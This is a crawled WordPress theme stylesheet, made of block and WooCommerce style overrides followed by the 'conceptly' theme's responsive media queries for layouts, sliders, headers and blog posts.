.wp-block-group.has-black-border-color {
    border-color: #333 !important;
}   

.widget .wp-block-group .wp-block-preformatted a {
    color: inherit;
}

.wp-block-woocommerce-single-product .wp-block-post-title a {
    text-decoration: none;
}

.wc-block-grid__products .wc-block-components-product-sale-badge.wc-block-grid__product-onsale {
    letter-spacing: 0.2px;
    border: none;
}

.footer-sidebar .widget .wp-block-group .wp-block-image .wp-element-caption a {
 	   color:inherit;
}

.sidebar .widget .wp-block-group .is-nowrap p {
	padding: 0;
}

.sidebar .widget.widget_block .wp-block-group ul.wp-block-latest-posts__list {
    margin-left: 0;
}

.sidebar .widget .wp-block-group .wp-block-latest-comments__comment-meta {
	font-weight: 600;
	line-height: 1.5;
}

.wc-block-components-product-title a.wc-block-components-product-name:hover,
.wc-block-components-product-title a.wc-block-components-product-name:focus {
	color: inherit;
}

.wp-block-code.has-text-color code {
    color: inherit;
}

.wc-block-grid__products .wc-block-components-product-button__button {
    border-radius: 0;
}

.widget .wp-block-heading:before {
	left: 0;
	top: 0;
}

div.wc-block-components-sidebar-layout.wc-block-cart .wc-block-cart__totals-title {
	font-weight: 700;
	font-size: 24px;
}

--- FILE ---
content_type: text/css
request_url: https://www.saipansucks.com/wp-content/themes/conceptly/assets/css/responsive.css?ver=6.8.3
body_size: 1529
content:
@media only screen and (min-width:992px) {
    .features-box {
        padding: 1.5rem!important;
    }
}

@media only screen and (max-width: 991px) and (min-width: 768px) {
    .shape1, .shape2, .shape3, .shape4, .shape5, .shape6, .shape7, .projects-mockup::before,
    .shape8, .shape9, .shape10, .shape11, .shape12, .shape13, .shape14, .shape15, .shape17, .shape18 {
        display: none;
    }
}

@media only screen and (max-width:1200px) and (min-width:991px) {

    #wp-calendar th, #wp-calendar td {
        padding: 0px !important;
    }

    .scrollup.boxed-btn {
        bottom: 70px;
    }
    .header-slider h1 {
        font-size: 46px;
    }
    .header-slider p {
        margin-bottom: 30px;
    }

    .header-slider .owl-thumbs {
        bottom: 70px;
    }

    .contact-wrapper {
        margin-top: 50px;
    }

    .single-contact {
        padding: 28px 20px;
    }

    #process .single-box {
        text-align: center;
    }

    #process .single-box i {
        float: none;
        margin-right: 0;
        display: block;
        margin-bottom: 14px;
    }

    .main-menu li {
        margin-left: 10px;
    }

}



/* medium Layout 1280px */

@media only screen and (min-width:992px) {
    .search-icon {
        display: none;
    }
}

@media only screen and (min-width:601px) and (max-width:767px) {
    .header-above ul:not(.trh-social) li:nth-child(2) {
        padding-right: 0;
        margin-right: 0;
    }
    .header-above ul:not(.trh-social) li:nth-child(2):after {
        visibility: hidden;
    }
}

/* Tablet Layout: 768px */

@media only screen and (min-width:768px) and (max-width:991px) {
    .gallery-items div.single-item {
        width: 33.333%;
    }

    .gallery-items div.single-item img {
        width: 100%;
    }

    .col-lg-3:nth-child(1) .team-member,
    .col-lg-3:nth-child(2) .team-member {
        margin-bottom: 85px;
    }

    #latest-news .blog-post:hover .post-overlay img {
        top: 40% !important;
    }

    /* Coming Soon */
    .count-area ul li {
        width: 49%;
        margin-bottom: 80px;
    }

    .count-area ul li:nth-child(3),
    .count-area ul li:nth-child(4) {
        margin-bottom: 0;
    }

    .count-area ul li:nth-child(2):after {
        display: none;
    }

}




/* Mobile Layout: 320px */

@media only screen and (max-width:991px) {
    .funfact-item {
        flex: 1 1 50%;
    }
    
    .header-right-bar {
        padding-right: 42px;
    }

    .bb {
        border-bottom: 1px solid rgba(0,0,0,.2);
    }

    .gallery-items div.single-item {
        width: 50%;
    }

    .recent-post {
        margin-bottom: 10px;
    }


    #process .bb {
        border-bottom: 1px solid  rgba(0,0,0,.1);
    }

    #latest-news .post-thumbnail img {
        width: 100%;
    }

    #latest-news .post-overlay img {
       width: 110px;
       height: 110px;
       border-radius: 50%;
    }

    .theme-slider div.theme-content {
       margin-bottom: 0;
    }

    .header-slider h1 {
       font-size: 36px;
    }

    .header-slider p {
       margin-bottom: 30px;
    }

    .header-slider .owl-thumbs {
       bottom: 20px;
       text-align: center;
    }

    .header-above li {
        border-right: none !important;
    }

    .contact-wrapper {
        margin-top: 40px;
        border-bottom-width: 0;
        box-shadow: none;
    }

    .single-icon {
        margin-right: 0px;
    }

    .single-contact {
        box-shadow: 0 15px 45px -5px rgba(0,0,0,.10);
        border-width: 0;
        border-style: solid;
        border-color: inherit;
        border-bottom-width: 3px;
        background-color: #ffffff;
        margin-bottom: 20px;
    }

    .single-contact:after {
        display: none;
    }

    .blog-post:hover .post-thumbnail img + .meta-info,
    .blog-post:hover .post-thumbnail img + .post-overlay + .meta-info,
    .blog-post:hover .post-thumb img + figcaption + .meta-info,
    .blog-post:hover .post-thumb img + .meta-info {
        bottom: -3%;
    }

    .single-contact.info-third:last-child {
        margin: auto;
    }

    #process .single-box {
        text-align: center;
    }

    #ourfeatures .features-box:before,
    #ourfeatures .features-box:after {
        display: none;
    }

    #process .single-box i {
        float: none;
        margin-right: 0;
        display: block;
        margin-bottom: 14px;
    }

    .single-exclusive img {
        width: 100%;
    }

    /* header */
    .cart-icon-wrapper h6,
    .cart-icon-wrapper p {
        display: none;
    }

    .cart-count {
        width: 20px;
        height: 20px;
        background: #333;
        border-radius: 50%;
        font-size: 12px;
        position: absolute;
        top: -10px;
        right: -8px;
        color: #fff;
        text-align: center;
        line-height: 20px;
    }
	
	.sidebar {
		padding-top: 50px;
	}

}


@media (min-width: 601px) and (max-width: 991px) {
    .single-contact {
        flex: auto;
        max-width: 48%;
        padding: 28px 20px;
        margin-right: 20px;
    }
    .single-contact:nth-child(2n+2),
    .single-contact:last-child {
        margin-right: 0;
    }
}
    
@media (min-width: 783px) and (max-width: 991px) {
    .admin-bar .theme-mobile-nav.sticky-menu {
        top: 32px;
    }
}
@media (min-width: 601px) and (max-width: 782px) {
    .admin-bar .theme-mobile-nav.sticky-menu {
        top: 45px;
    }
}

@media only screen and (max-width:767px) {
    .shape1, .shape2, .shape3, .shape4, .shape5, .shape6, .shape7, .projects-mockup::before,
    .shape8, .shape9, .shape10, .shape11, .shape12, .shape13, .shape14, .shape15, .shape16, .shape17, .shape18 {
        display: none;
    }
    .single-icon {
        margin-bottom: 10px;
    }

    .single-icon img,
    .single-icon i {
        margin: auto;
    }

    .theme-mobile-menu .header-wrap-right .header-btn {
        display: none;
    }

    .section-title h2 {
        line-height: 1.2;
    }

    #cta h3 {
        font-size: 32px;
        margin-bottom: 8px;
    }

    .header-single-slider .container.inner-content {
        width: 100%;
        margin-left: 0;
    }

    .header-single-slider .container.inner-content.text-right {
        margin-right: 0;
    }

    .header-above li {
        margin-bottom: 5px;
    }

    .header-slider .owl-thumbs {
        bottom: 50px;
    }

    .col-lg-3:nth-child(1) .team-member,
    .col-lg-3:nth-child(3) .team-member,
    .col-lg-3:nth-child(2) .team-member {
        margin-bottom: 85px;
    }

    /* Coming Soon */
    .count-area ul li {
        width: 49%;
        margin-bottom: 70px;
    }

    .count-area ul li:nth-child(3),
    .count-area ul li:nth-child(4) {
        margin-bottom: 0;
    }

    .count-area ul li:nth-child(2):after {
        display: none;
    }

    #contact-info .single-box:after {
        display: none;
    }

    #map {
        position: relative;
        top: 0;
        left: -20%;
        right: 0%;
        width: 146%;
        height: 300px;
    }

    .scrollup.boxed-btn {
        width: 40px;
        height: 40px;
        right: 10px;
        bottom: 10px;
        line-height: 40px;
    }

    .header-slider h1 {
        font-size: 25px;
        margin-bottom: 6px;
    }

    .header-slider p {
        font-size: 15px;
        line-height: 1.2;
        margin-bottom: 10px;
    }
}

@media only screen and (max-width:782px) {
    .admin-bar .sticky-nav.is-sticky {
        top: 46px;
    }
}

@media only screen and (max-width:600px) {
    .single-contact {
        flex-basis: 100%;
    }
    
    .admin-bar .sticky-nav.is-sticky {
        top: 0px;
    }

    .header-above ul.header-info li {
        margin-bottom: 5px;
        margin-right: 0;
        display: block;
        padding: 0;
    }

    .header-above ul.header-info li:after {
        visibility: hidden;
    }

    .header-slider .owl-thumbs {
        display: none;
    }

    .blog-post {
        margin-bottom: 60px;
    }

}

@media only screen and (max-width:480px) {
    .funfact-item {
        flex: 1 1 100%;
    }
    
    .bb {
        border-bottom: 0;
    }
    .gallery-items div.single-item {
        width: 100%;
    }

    .count-area ul li p {
        font-size: 60px;
    }

    .blog-post figure:not(.gallery-item) img {
        height: 300px;
    }

    .blog-post figure figcaption img {
        height: 80px;
        width: 80px;
    }

    .blog-post:hover .meta-info {
        bottom: -10%;
        width: 100%;
        left: 0;
        padding: 10px 20px;

    }

    .blog-post .meta-info li {
        margin-right: 6px;
        padding-right: 6px;
    }

    .blog-post .meta-info li a {
        font-size: 10px;
    }

    .header-cart-box-wrapper {
        z-index: 9999999;
    }

    .header-info li:after {
        display: none !important;
    }

    .single-exclusive .exclusive-content h3 {
        font-size: 14px;
        line-height: 1.2;
    }
    
    .header-cart-box-wrapper {
        right: -180% !important;
    }
}


@media only screen and (max-width:400px) { 
    .logo a, .mobile-logo a, .site-title {
        display: inline-block;
        font-size: 23px;
    }

    .cart-count {
        top: -12px;
        right: -12px;
    }
}


@media only screen and (max-width: 352px) {
    
    .section-padding {
        overflow: hidden;
    }
	
	.section-title h2 {
		font-size: 26px;
	}
	
	.comment-author.vcard {
		display: grid;
	}

}


@media only screen and (max-width: 280px) {
    
    .theme-slider:not(.azwa-slider) h1 {
		font-size: 18px;
		margin-bottom: 0;
	}
	
	.theme-slider .boxed-btn {
		padding: 5px 20px;
	}
	
	.header-slider p {
		line-height: 1;
		margin-bottom: 5px;
	}

	.blog-post .meta-info li {
		margin-right: 0;
		padding-right: 0;
	}
	.blog-post .meta-info li:not(:last-child) a {
		margin-right: 3px;
		padding-right: 3px;
	}
	
	.pagination .nav-links .current, .pagination .nav-links .page-numbers {
		margin-right: 5px;
	}
	#footer-copyright .copyright-text p {
		font-size: 14px;
	}
	
	.mobile-menu li.dropdown ul.dropdown-menu li > a {
		font-size: 15px;
	}
}